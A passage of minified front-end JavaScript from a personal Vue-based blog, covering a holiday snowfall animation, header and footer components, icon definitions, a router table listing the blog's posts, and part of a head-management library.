%209.4-33.9%200l-15-15V480c0%2017.7-14.3%2032-32%2032s-32-14.3-32-32V449.9l-15%2015c-9.4%209.4-24.6%209.4-33.9%200s-9.4-24.6%200-33.9l49-49V311.7l-61.4%2035.8-17.7%2066.1c-3.4%2012.8-16.6%2020.4-29.4%2017s-20.4-16.6-17-29.4l5.2-19.3L48.1%20395.6c-15.3%208.9-34.9%203.7-43.8-11.5s-3.7-34.9%2011.5-43.8l25.3-14.8-21.7-5.8c-12.8-3.4-20.4-16.6-17-29.4s16.6-20.4%2029.4-17l67.7%2018.1L160.5%20256%2099.6%20220.5%2031.9%20238.6c-12.8%203.4-26-4.2-29.4-17s4.2-26%2017-29.4l21.7-5.8L15.9%20171.6C.6%20162.7-4.5%20143.1%204.4%20127.9s28.5-20.4%2043.8-11.5l23.6%2013.8-5.2-19.3c-3.4-12.8%204.2-26%2017-29.4s26%204.2%2029.4%2017l17.7%2066.1L192%20200.3V129.9L143%2081c-9.4-9.4-9.4-24.6%200-33.9s24.6-9.4%2033.9%200l15%2015V32c0-17.7%2014.3-32%2032-32z'/%3e%3c/svg%3e",X=I({__name:"Christmas",setup(o){function t(){return{x:Math.random(),t:Math.random(),a:Math.random(),s:Math.random(),r:Math.random()}}const r=C(null);let s=!1;const i=new AbortController;return q(()=>{const d=new Date,m=d.getMonth()+1,h=d.getDate();if(m==12&&24<=h&&h<=25)console.log("Merry Chistmas!!");else return;const n=r.value;n.classList.remove("hidden"),n.classList.add("fixed","top-0","left-0","pointer-events-none");const e=n.getContext("2d");if(!e)throw new Error("Hello IE user!");e.imageSmoothingEnabled=!1;const c=new Image,A=[];for(let x=0;x<100;++x)A.push(t());const H=()=>{s||requestAnimationFrame(H),e.clearRect(0,0,n.width,n.height);const x=Date.now()/2e4;for(const p of A){const B=(p.t+x)%1,y=(p.s*.5+.5)*1.5,S=p.a*.5+.5,j=B*p.r*Math.PI*10,z=(p.x*1.5-.25)*n.width,E=(B*1.5-.25)*n.height;e.rotate(.1),e.translate(z,E),e.rotate(j),e.scale(y,y),e.globalAlpha=S,e.drawImage(c,-c.width/2,-c.height/2,c.width,c.height),e.scale(1/y,1/y),e.rotate(-j),e.translate(-z,-E),e.rotate(-.1)}};c.src=Q,c.onload=()=>requestAnimationFrame(H);const V=()=>{n.width=window.innerWidth,n.height=window.innerHeight};V(),addEventListener("resize",V,{signal:i.signal})}),R(()=>{s=!0,i.abort()}),(d,m)=>(g(),k("canvas",{class:"hidden",ref_key:"canvas",ref:r},null,512))}}),Y={},Z={class:"mx-6 mt-12 flex shrink-0 justify-end py-6"},G=l("p",{class:"text-right font-serif text-xs opacity-60"},[l("span",null,"Copyright © 2017-2026 swwind. All rights reserved"),l("br"),l("span",null," Except where otherwise noted, content on this blog is licensed under CC-BY 2.0 ")],-1),J=[G];function O(o,t){return g(),k("footer",Z,J)}const ee=D(Y,[["render",O]]);/**
 * @license lucide-vue-next v0.427.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const te=o=>o.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase();/**
 * @license lucide-vue-next v0.427.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var M={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":2,"stroke-linecap":"round","stroke-linejoin":"round"};/**
 * @license lucide-vue-next v0.427.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const se=({size:o,strokeWidth:t=2,absoluteStrokeWidth:r,color:s,iconNode:i,name:d,class:m,...h},{slots:n})=>L("svg",{...M,width:o||M.width,height:o||M.height,stroke:s||M.stroke,"stroke-width":r?Number(t)*24/Number(o):t,class:["lucide",`lucide-${te(d??"icon")}`],...h},[...i.map(e=>L(...e)),...n.default?[n.default()]:[]]);/**
 * @license lucide-vue-next v0.427.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const v=(o,t)=>(r,{slots:s})=>L(se,{...r,iconNode:t,name:o},s);/**
 * @license lucide-vue-next v0.427.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ne=v("BookIcon",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H19a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1H6.5a1 1 0 0 1 0-5H20",key:"k3hazp"}]]);/**
 * @license lucide-vue-next v0.427.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ae=v("HouseIcon",[["path",{d:"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8",key:"5wwlr5"}],["path",{d:"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"1d0kgt"}]]);/**
 * @license lucide-vue-next v0.427.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oe=v("LinkIcon",[["path",{d:"M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71",key:"1cjeqo"}],["path",{d:"M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71",key:"19qd67"}]]);/**
 * @license lucide-vue-next v0.427.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ce=v("MusicIcon",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-vue-next v0.427.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const le=v("WrenchIcon",[["path",{d:"M14.7 6.3a1 1 0 0 0 0 1.4l1.6 1.6a1 1 0 0 0 1.4 0l3.77-3.77a6 6 0 0 1-7.94 7.94l-6.91 6.91a2.12 2.12 0 0 1-3-3l6.91-6.91a6 6 0 0 1 7.94-7.94l-3.76 3.76z",key:"cbrjhi"}]]),re="/build/assets/1NlXEP1g.mp3",ie="/build/assets/CQ7PHs5V.mp3",de={class:"mx-6 mb-4 flex shrink-0 justify-between pt-6 font-serif"},he={class:"hidden md:inline-block"},ue=l("span",{class:"inline-block md:hidden"},"首页",-1),me={class:"inline-flex items-center gap-4"},_="border-b-[1px] border-transparent hover:border-slate-200",pe=I({__name:"Header",setup(o){const t=[{src:re,name:"Arknights"},{src:ie,name:"太空漫步"}],r=C(null),s=C(null),i=$(()=>s.value===null?null:t[s.value]),d=$(()=>i.value?.name||"关"),m=$(()=>i.value?.src||t[0].src);P(s,n=>{const e=r.value;n===null?e.pause():(e.src=m.value,e.oncanplay=()=>e.play())});const h=()=>{s.value=s.value===null?0:s.value===t.length-1?null:s.value+1};return(n,e)=>{const c=F("router-link");return g(),k("header",de,[l("span",null,[a(c,{to:"/",class:f(`inline-flex items-center gap-2 ${_}`)},{default:w(()=>[a(u(ae),{class:"h-4 w-4"}),l("span",he,N(u(T)),1),ue]),_:1},8,["class"])]),l("span",me,[l("span",{class:f(["hidden cursor-pointer items-center gap-2 md:inline-flex",_]),onClick:h},[l("audio",{loop:"",ref_key:"audioRef",ref:r,hidden:""},null,512),a(u(ce),{class:"h-4 w-4"}),b(" 背景音乐 - "+N(d.value),1)]),a(c,{to:"/tools/",class:f(`inline-flex items-center gap-2 ${_}`)},{default:w(()=>[a(u(le),{class:"h-4 w-4"}),b(" 工具 ")]),_:1},8,["class"]),a(c,{to:"/about/",class:f(`inline-flex items-center gap-2 ${_}`)},{default:w(()=>[a(u(ne),{class:"h-4 w-4"}),b(" 关于 ")]),_:1},8,["class"]),a(c,{to:"/friend/",class:f(`inline-flex items-center gap-2 ${_}`)},{default:w(()=>[a(u(oe),{class:"h-4 w-4"}),b(" 友链 ")]),_:1},8,["class"])])])}}}),fe={},_e={class:"typography"};function we(o,t){return g(),k("article",_e,[U(o.$slots,"default")])}const ge=D(fe,[["render",we]]),ke={class:"mx-auto flex min-h-screen max-w-4xl flex-col transition-[translate] duration-1000"},ve={class:"flex-1"},ye=I({__name:"layout",setup(o){return W({title:K["site-name"]}),q(()=>{const t=new Date;t.getMonth()===11&&t.getDate()===31&&document.body.classList.add("aniki")}),(t,r)=>{const s=F("router-view");return g(),k("div",ke,[a(pe),l("main",ve,[a(ge,null,{default:w(()=>[a(s)]),_:1})]),a(ee),a(X)])}}});export{ye as default};


--- FILE ---
content_type: application/javascript
request_url: https://blog.sww.moe/build/p-BOsFAXmc.js
body_size: 133714
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["build/p-CZdb-IMj.js","build/p-CKfsWqZI.js","build/p-Br_J-F-m.js","build/p-DjhXCLmo.js","build/p-B7pmhRRi.js","build/p-DKh7vkOE.js","build/p-86w2x8CH.js","build/p-x378OVlc.js"])))=>i.map(i=>d[i]);
const Q1="modulepreload",eu=function(t){return"/"+t},Ri={},J=function(e,r,n){let a=Promise.resolve();if(r&&r.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),s=i?.nonce||i?.getAttribute("nonce");a=Promise.all(r.map(o=>{if(o=eu(o),o in Ri)return;Ri[o]=!0;const l=o.endsWith(".css"),h=l?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${o}"]${h}`))return;const f=document.createElement("link");if(f.rel=l?"stylesheet":Q1,l||(f.as="script",f.crossOrigin=""),f.href=o,s&&f.setAttribute("nonce",s),document.head.appendChild(f),l)return new Promise((m,p)=>{f.addEventListener("load",m),f.addEventListener("error",()=>p(new Error(`Unable to preload CSS for ${o}`)))})}))}return a.then(()=>e()).catch(i=>{const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=i,window.dispatchEvent(s),!s.defaultPrevented)throw i})},tu="/",ru=[{path:"/",component:()=>J(()=>import("./p-CoVJwNEU.js"),[]),children:[{path:"",component:()=>J(()=>import("./p-uY3bTJO0.js"),[])},{path:"",children:[{path:"black-history",children:[{path:"",component:()=>J(()=>import("./p-9mQZfaQ-.js"),[])}]},{path:"post",children:[{path:"",children:[{path:"blog-go-die",children:[{path:"",component:()=>J(()=>import("./p-64ZLiOiR.js"),[])}]},{path:"codeforces-round-357-div-2-solution",children:[{path:"",component:()=>J(()=>import("./p-CZdb-IMj.js"),__vite__mapDeps([0,1]))}]},{path:"codeforces-round-396-div-2-solution",children:[{path:"",component:()=>J(()=>import("./p-KZljYLA4.js"),[])}]},{path:"codeforces-round-439-div-2-solution",children:[{path:"",component:()=>J(()=>import("./p-pS5gNAPr.js"),[])}]},{path:"dirichlet",children:[{path:"",component:()=>J(()=>import("./p-DbGjhcxN.js"),[])}]},{path:"how-to-use-sublime-3-compile-cpp-file",children:[{path:"",component:()=>J(()=>import("./p-LVUqDIUq.js"),[])}]},{path:"mi-works",children:[{path:"",component:()=>J(()=>import("./p-Br_J-F-m.js"),__vite__mapDeps([2,3]))}]},{path:"noip2017-travel",children:[{path:"",component:()=>J(()=>import("./p-CzUZKqFz.js"),[])}]},{path:"segment-tree-indoor",children:[{path:"",component:()=>J(()=>import("./p-DbdGNLHB.js"),[])}]},{path:"timbers-contest-haiku",children:[{path:"",component:()=>J(()=>import("./p-B7pmhRRi.js"),__vite__mapDeps([4,1,3]))}]},{path:"zyy-contest-simple",children:[{path:"",component:()=>J(()=>import("./p-0kXf2p2l.js"),[])}]}]},{path:"",children:[{path:"canvas-live",children:[{path:"",component:()=>J(()=>import("./p-mt42RqEB.js"),[])}]},{path:"domain-change",children:[{path:"",component:()=>J(()=>import("./p-F0HmvHXP.js"),[])}]},{path:"functional-1",children:[{path:"",component:()=>J(()=>import("./p-CmoKxOfY.js"),[])}]},{path:"happy-new-year",children:[{path:"",component:()=>J(()=>import("./p-BDn02KF_.js"),[])}]},{path:"how-it-feel-backward-compatibility",children:[{path:"",component:()=>J(()=>import("./p-3q7lOyq6.js"),[])}]},{path:"how-to-use-live2d-in-hexo",children:[{path:"",component:()=>J(()=>import("./p-D6hLBhVa.js"),[])}]},{path:"html5-game",children:[{path:"",component:()=>J(()=>import("./p-Ri-_i4e_.js"),[])}]},{path:"io-games",children:[{path:"",component:()=>J(()=>import("./p-CGambnyn.js"),[])}]},{path:"load-cover-from-mp3-file",children:[{path:"",component:()=>J(()=>import("./p-BOXObuyQ.js"),[])}]},{path:"number-theory",children:[{path:"",component:()=>J(()=>import("./p-BBtanmLs.js"),[])}]},{path:"quiz-test",children:[{path:"",component:()=>J(()=>import("./p-C61xDHue.js"),[])}]},{path:"reverse-sentense",children:[{path:"",component:()=>J(()=>import("./p-DDWm9R4D.js"),[])}]},{path:"tensorflow",children:[{path:"",component:()=>J(()=>import("./p-DL4-nYs-.js"),[])}]},{path:"winter-holiday-summary",children:[{path:"",component:()=>J(()=>import("./p-BhqQZ06o.js"),[])}]},{path:"write-a-simple-acg-game",children:[{path:"",component:()=>J(()=>import("./p-LfWxfVxk.js"),[])}]},{path:"zjoi-day2",children:[{path:"",component:()=>J(()=>import("./p-CXZMHwew.js"),[])}]},{path:"zjoi2018-day1",children:[{path:"",component:()=>J(()=>import("./p-C6a9_Tsg.js"),[])}]}]},{path:"",children:[{path:"arch-install",children:[{path:"",component:()=>J(()=>import("./p-BYPnRHkc.js"),[])}]},{path:"ascii-to-gbk",children:[{path:"",component:()=>J(()=>import("./p-ClXXRx0c.js"),[])}]},{path:"bt-download",children:[{path:"",component:()=>J(()=>import("./p-ByY5kk4f.js"),[])}]},{path:"certificate",children:[{path:"",component:()=>J(()=>import("./p-CfdNFG5L.js"),[])}]},{path:"lightdm-theme-writing",children:[{path:"",component:()=>J(()=>import("./p-D96kzEYg.js"),[])}]},{path:"quick-js",children:[{path:"",component:()=>J(()=>import("./p-C5NXFmX2.js"),[])}]}]},{path:"",children:[{path:"archlinux-setup",children:[{path:"",component:()=>J(()=>import("./p-BCvN1g9L.js"),[])}]},{path:"galois-theory",children:[{path:"",component:()=>J(()=>import("./p-CU7AY7er.js"),[])}]},{path:"happy-new-year-2021",children:[{path:"",component:()=>J(()=>import("./p-DQxiOf41.js"),[])}]},{path:"js-ts-gui-framework",children:[{path:"",component:()=>J(()=>import("./p-CMScNjag.js"),[])}]},{path:"vue3-ssr-tutorial",children:[{path:"",component:()=>J(()=>import("./p-BWOr7Zy4.js"),[])}]}]},{path:"",children:[{path:"anbox-arknights",children:[{path:"",component:()=>J(()=>import("./p-DKJbYbTq.js"),[])}]},{path:"bevy-engine-ichi",children:[{path:"",component:()=>J(()=>import("./p-B1HPVv3S.js"),[])}]},{path:"clean-bilibili",children:[{path:"",component:()=>J(()=>import("./p-azgFU1if.js"),[])}]}]},{path:"",children:[{path:"bstar-unlock",children:[{path:"",component:()=>J(()=>import("./p-iZ8IwXgL.js"),[])}]},{path:"waydroid-arknights",children:[{path:"",component:()=>J(()=>import("./p-CfJBKu41.js"),[])}]},{path:"x25519",children:[{path:"",component:()=>J(()=>import("./p-Bry9qmCz.js"),[])}]}]}]}]},{path:"about",children:[{path:"",component:()=>J(()=>import("./p-BlrfrIb8.js"),[])}]},{path:"annouce",children:[{path:"",children:[{path:"blog-transfer",children:[{path:"",component:()=>J(()=>import("./p-ODo7w_ux.js"),[])}]}]},{path:"",children:[{path:"blog-comments",children:[{path:"",component:()=>J(()=>import("./p-BT12gRGH.js"),[])}]},{path:"hug-to-vue",children:[{path:"",component:()=>J(()=>import("./p-B_7n9JCw.js"),[])}]}]}]},{path:"friend",children:[{path:"",component:()=>J(()=>import("./p-CzLmHKKU.js"),[])}]},{path:"post",children:[{path:"",children:[{path:"ancient-japanese",children:[{path:"",component:()=>J(()=>import("./p-ZR3auOPw.js"),[])}]},{path:"byoumei-ha-ai-datta",children:[{path:"",component:()=>J(()=>import("./p-DsS0C3SZ.js"),[])}]},{path:"exploits",children:[{path:"",component:()=>J(()=>import("./p-B34RS-Sz.js"),[])},{path:"cve-2021-23443",children:[{path:"",component:()=>J(()=>import("./p-BwFasF4X.js"),[])}]},{path:"cve-2022-35204",children:[{path:"",component:()=>J(()=>import("./p-Bm1DrUEr.js"),[])}]},{path:"cve-2023-26103",children:[{path:"",component:()=>J(()=>import("./p-DzihtACo.js"),[])}]},{path:"cve-2023-29199",children:[{path:"",component:()=>J(()=>import("./p-BD0C9qVe.js"),[])}]}]},{path:"hevc-wasm",children:[{path:"",component:()=>J(()=>import("./p-CsB3WYx9.js"),[])}]},{path:"keigo",children:[{path:"",component:()=>J(()=>import("./p-D8WNbYVE.js"),[])}]},{path:"meta-framework",children:[{path:"",component:()=>J(()=>import("./p-CBv5kZmS.js"),[])}]},{path:"n1-learning",children:[{path:"",component:()=>J(()=>import("./p-Ci5wclIq.js"),[])}]},{path:"qwik-blog",children:[{path:"",component:()=>J(()=>import("./p-B1CsvfCq.js"),[])}]}]},{path:"",children:[{path:"cloudflare-d1",children:[{path:"",component:()=>J(()=>import("./p-tPWDzYv1.js"),[])}]},{path:"deploy-deno",children:[{path:"",component:()=>J(()=>import("./p-BwbgYUfw.js"),[])}]},{path:"hevc-wasm-2",children:[{path:"",component:()=>J(()=>import("./p-BLlP5IiN.js"),[])}]},{path:"how-to-use-tproxy-linux",children:[{path:"",component:()=>J(()=>import("./p-C16rSGJk.js"),[])}]},{path:"nspawn-is-great",children:[{path:"",component:()=>J(()=>import("./p-DS5Wiqx2.js"),[])}]},{path:"pandoc-memo",children:[{path:"",component:()=>J(()=>import("./p-j9A8Kmfc.js"),[])}]},{path:"redroid-arknights",children:[{path:"",component:()=>J(()=>import("./p-ByIEfkUy.js"),[])}]},{path:"swc-intro",children:[{path:"",component:()=>J(()=>import("./p-DJFl-THF.js"),[])}]}]},{path:"",children:[{path:"container-dev",children:[{path:"",component:()=>J(()=>import("./p-B-0bmNEe.js"),[])}]},{path:"soft-router-network",children:[{path:"",component:()=>J(()=>import("./p-C5cBTKiO.js"),[])}]}]}]},{path:"tools",children:[{path:"",component:()=>J(()=>import("./p-Dax4KkiN.js"),[])},{path:"kunjinkao",children:[{path:"",component:()=>J(()=>import("./p-DFT7yGb4.js"),[])}]},{path:"memo",children:[{path:"",component:()=>J(()=>import("./p-un2Zqqqh.js"),[])}]},{path:"psw",children:[{path:"",component:()=>J(()=>import("./p-C4WvHFWM.js"),[])}]},{path:"x25519",children:[{path:"",component:()=>J(()=>import("./p-DKh7vkOE.js"),__vite__mapDeps([5,6]))}]},{path:"x25519-keygen",children:[{path:"",component:()=>J(()=>import("./p-x378OVlc.js"),__vite__mapDeps([7,6]))}]}]}]}],va={base:tu,routes:ru};function ga(t,e={},r){for(const n in t){const a=t[n],i=r?`${r}:${n}`:n;typeof a=="object"&&a!==null?ga(a,e,i):typeof a=="function"&&(e[i]=a)}return e}const nu={run:t=>t()},au=()=>nu,xo=typeof console.createTask<"u"?console.createTask:au;function iu(t,e){const r=e.shift(),n=xo(r);return t.reduce((a,i)=>a.then(()=>n.run(()=>i(...e))),Promise.resolve())}function su(t,e){const r=e.shift(),n=xo(r);return Promise.all(t.map(a=>n.run(()=>a(...e))))}function Vn(t,e){for(const r of[...t])r(e)}class ou{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(e,r,n={}){if(!e||typeof r!="function")return()=>{};const a=e;let i;for(;this._deprecatedHooks[e];)i=this._deprecatedHooks[e],e=i.to;if(i&&!n.allowDeprecated){let s=i.message;s||(s=`${a} hook has been deprecated`+(i.to?`, please use ${i.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(s)||(console.warn(s),this._deprecatedMessages.add(s))}if(!r.name)try{Object.defineProperty(r,"name",{get:()=>"_"+e.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[e]=this._hooks[e]||[],this._hooks[e].push(r),()=>{r&&(this.removeHook(e,r),r=void 0)}}hookOnce(e,r){let n,a=(...i)=>(typeof n=="function"&&n(),n=void 0,a=void 0,r(...i));return n=this.hook(e,a),n}removeHook(e,r){if(this._hooks[e]){const n=this._hooks[e].indexOf(r);n!==-1&&this._hooks[e].splice(n,1),this._hooks[e].length===0&&delete this._hooks[e]}}deprecateHook(e,r){this._deprecatedHooks[e]=typeof r=="string"?{to:r}:r;const n=this._hooks[e]||[];delete this._hooks[e];for(const a of n)this.hook(e,a)}deprecateHooks(e){Object.assign(this._deprecatedHooks,e);for(const r in e)this.deprecateHook(r,e[r])}addHooks(e){const r=ga(e),n=Object.keys(r).map(a=>this.hook(a,r[a]));return()=>{for(const a of n.splice(0,n.length))a()}}removeHooks(e){const r=ga(e);for(const n in r)this.removeHook(n,r[n])}removeAllHooks(){for(const e in this._hooks)delete this._hooks[e]}callHook(e,...r){return r.unshift(e),this.callHookWith(iu,e,...r)}callHookParallel(e,...r){return r.unshift(e),this.callHookWith(su,e,...r)}callHookWith(e,r,...n){const a=this._before||this._after?{name:r,args:n,context:{}}:void 0;this._before&&Vn(this._before,a);const i=e(r in this._hooks?[...this._hooks[r]]:[],n);return i instanceof Promise?i.finally(()=>{this._after&&a&&Vn(this._after,a)}):(this._after&&a&&Vn(this._after,a),i)}beforeEach(e){return this._before=this._before||[],this._before.push(e),()=>{if(this._before!==void 0){const r=this._before.indexOf(e);r!==-1&&this._before.splice(r,1)}}}afterEach(e){return this._after=this._after||[],this._after.push(e),()=>{if(this._after!==void 0){const r=this._after.indexOf(e);r!==-1&&this._after.splice(r,1)}}}}function lu(){return new ou}function uu(t){return Array.isArray(t)?t:[t]}const cu=["title","titleTemplate","script","style","noscript"],Qr=["base","meta","link","style","script","noscript"],hu=["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"],fu=["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"],ko=["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"],du=typeof window<"u";function Va(t){let e=9;for(let r=0;r<t.length;)e=Math.imul(e^t.charCodeAt(r++),9**9);return((e^e>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Oi(t){return t._h||Va(t._d?t._d:`${t.tag}:${t.textContent||t.innerHTML||""}:${Object.entries(t.props).map(([e,r])=>`${e}:${String(r)}`).join(",")}`)}function So(t,e){const{props:r,tag:n}=t;if(fu.includes(n))return n;if(n==="link"&&r.rel==="canonical")return"canonical";if(r.charset)return"charset";const a=["id"];n==="meta"&&a.push("name","property","http-equiv");for(const i of a)if(typeof r[i]<"u"){const s=String(r[i]);return`${n}:${i}:${s}`}return!1}function Di(t,e){return t==null?e||null:typeof t=="function"?t(e):t}async function mu(t,e,r){const n={tag:t,props:await _o(typeof e=="object"&&typeof e!="function"&&!(e instanceof Promise)?{...e}:{[["script","noscript","style"].includes(t)?"innerHTML":"textContent"]:e},["templateParams","titleTemplate"].includes(t))};return ko.forEach(a=>{const i=typeof n.props[a]<"u"?n.props[a]:r[a];typeof i<"u"&&((!["innerHTML","textContent","children"].includes(a)||cu.includes(n.tag))&&(n[a==="children"?"innerHTML":a]=i),delete n.props[a])}),n.props.body&&(n.tagPosition="bodyClose",delete n.props.body),n.tag==="script"&&typeof n.innerHTML=="object"&&(n.innerHTML=JSON.stringify(n.innerHTML),n.props.type=n.props.type||"application/json"),Array.isArray(n.props.content)?n.props.content.map(a=>({...n,props:{...n.props,content:a}})):n}function pu(t,e){const r=t==="class"?" ":";";return typeof e=="object"&&!Array.isArray(e)&&(e=Object.entries(e).filter(([,n])=>n).map(([n,a])=>t==="style"?`${n}:${a}`:n)),String(Array.isArray(e)?e.join(r):e)?.split(r).filter(n=>n.trim()).filter(Boolean).join(r)}async function _o(t,e){for(const r of Object.keys(t)){if(["class","style"].includes(r)){t[r]=pu(r,t[r]);continue}if(t[r]instanceof Promise&&(t[r]=await t[r]),!e&&!ko.includes(r)){const n=String(t[r]),a=r.startsWith("data-");n==="true"||n===""?t[r]=a?"true":!0:t[r]||(a&&n==="false"?t[r]="false":delete t[r])}}return t}const vu=10;async function gu(t){const e=[];return Object.entries(t.resolvedInput).filter(([r,n])=>typeof n<"u"&&hu.includes(r)).forEach(([r,n])=>{const a=uu(n);e.push(...a.map(i=>mu(r,i,t)).flat())}),(await Promise.all(e)).flat().filter(Boolean).map((r,n)=>(r._e=t._i,t.mode&&(r._m=t.mode),r._p=(t._i<<vu)+n,r))}const Pi={base:-10,title:10},Ii={critical:-80,high:-10,low:20};function un(t){let e=100;const r=t.tagPriority;return typeof r=="number"?r:(t.tag==="meta"?(t.props["http-equiv"]==="content-security-policy"&&(e=-30),t.props.charset&&(e=-20),t.props.name==="viewport"&&(e=-15)):t.tag==="link"&&t.props.rel==="preconnect"?e=20:t.tag in Pi&&(e=Pi[t.tag]),typeof r=="string"&&r in Ii?e+Ii[r]:e)}const bu=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],Bi=["onload","onerror","onabort","onprogress","onloadstart"],h0="%separator";function en(t,e,r){if(typeof t!="string"||!t.includes("%"))return t;function n(s){let o;return["s","pageTitle"].includes(s)?o=e.pageTitle:s.includes(".")?o=s.split(".").reduce((l,h)=>l&&l[h]||void 0,e):o=e[s],typeof o<"u"?(o||"").replace(/"/g,'\\"'):!1}let a=t;try{a=decodeURI(t)}catch{}return(a.match(/%(\w+\.+\w+)|%(\w+)/g)||[]).sort().reverse().forEach(s=>{const o=n(s.slice(1));typeof o=="string"&&(t=t.replace(new RegExp(`\\${s}(\\W|$)`,"g"),(l,h)=>`${o}${h}`).trim())}),t.includes(h0)&&(t.endsWith(h0)&&(t=t.slice(0,-h0.length).trim()),t.startsWith(h0)&&(t=t.slice(h0.length).trim()),t=t.replace(new RegExp(`\\${h0}\\s*\\${h0}`,"g"),h0),t=en(t,{separator:r},r)),t}async function yu(t,e={}){const r=e.document||t.resolvedOptions.document;if(!r||!t.dirty)return;const n={shouldRender:!0,tags:[]};if(await t.hooks.callHook("dom:beforeRender",n),!n.shouldRender)return;const a=(await t.resolveTags()).map(f=>({tag:f,id:Qr.includes(f.tag)?Oi(f):f.tag,shouldRender:!0}));let i=t._dom;if(!i){i={elMap:{htmlAttrs:r.documentElement,bodyAttrs:r.body}};for(const f of["body","head"]){const m=r[f]?.children,p=[];for(const v of[...m].filter(b=>Qr.includes(b.tagName.toLowerCase()))){const b={tag:v.tagName.toLowerCase(),props:await _o(v.getAttributeNames().reduce((D,q)=>({...D,[q]:v.getAttribute(q)}),{})),innerHTML:v.innerHTML};let x=1,M=So(b);for(;M&&p.find(D=>D._d===M);)M=`${M}:${x++}`;b._d=M||void 0,p.push(b),i.elMap[v.getAttribute("data-hid")||Oi(b)]=v}}}i.pendingSideEffects={...i.sideEffects||{}},i.sideEffects={};function s(f,m,p){const v=`${f}:${m}`;i.sideEffects[v]=p,delete i.pendingSideEffects[v]}function o({id:f,$el:m,tag:p}){const v=p.tag.endsWith("Attrs");i.elMap[f]=m,v||(["textContent","innerHTML"].forEach(b=>{p[b]&&p[b]!==m[b]&&(m[b]=p[b])}),s(f,"el",()=>{i.elMap[f]?.remove(),delete i.elMap[f]}));for(const[b,x]of Object.entries(p._eventHandlers||{}))m.getAttribute(`data-${b}`)!==""&&((p.tag==="bodyAttrs"?r.defaultView:m).addEventListener(b.replace("on",""),x.bind(m)),m.setAttribute(`data-${b}`,""));Object.entries(p.props).forEach(([b,x])=>{const M=`attr:${b}`;if(b==="class")for(const D of(x||"").split(" ").filter(Boolean))v&&s(f,`${M}:${D}`,()=>m.classList.remove(D)),!m.classList.contains(D)&&m.classList.add(D);else if(b==="style")for(const D of(x||"").split(";").filter(Boolean)){const[q,..._]=D.split(":").map(C=>C.trim());s(f,`${M}:${q}`,()=>{m.style.removeProperty(q)}),m.style.setProperty(q,_.join(":"))}else m.getAttribute(b)!==x&&m.setAttribute(b,x===!0?"":String(x)),v&&s(f,M,()=>m.removeAttribute(b))})}const l=[],h={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const f of a){const{tag:m,shouldRender:p,id:v}=f;if(p){if(m.tag==="title"){r.title=m.textContent;continue}f.$el=f.$el||i.elMap[v],f.$el?o(f):Qr.includes(m.tag)&&l.push(f)}}for(const f of l){const m=f.tag.tagPosition||"head";f.$el=r.createElement(f.tag.tag),o(f),h[m]=h[m]||r.createDocumentFragment(),h[m].appendChild(f.$el)}for(const f of a)await t.hooks.callHook("dom:renderTag",f,r,s);h.head&&r.head.appendChild(h.head),h.bodyOpen&&r.body.insertBefore(h.bodyOpen,r.body.firstChild),h.bodyClose&&r.body.appendChild(h.bodyClose),Object.values(i.pendingSideEffects).forEach(f=>f()),t._dom=i,t.dirty=!1,await t.hooks.callHook("dom:rendered",{renders:a})}async function wu(t,e={}){const r=e.delayFn||(n=>setTimeout(n,10));return t._domUpdatePromise=t._domUpdatePromise||new Promise(n=>r(async()=>{await yu(t,e),delete t._domUpdatePromise,n()}))}function xu(t){return e=>{const r=e.resolvedOptions.document?.head.querySelector('script[id="unhead:payload"]')?.innerHTML||!1;return r&&e.push(JSON.parse(r)),{mode:"client",hooks:{"entries:updated":function(n){wu(n,t)}}}}}const ku=["templateParams","htmlAttrs","bodyAttrs"],Su={hooks:{"tag:normalise":function({tag:t}){["hid","vmid","key"].forEach(n=>{t.props[n]&&(t.key=t.props[n],delete t.props[n])});const 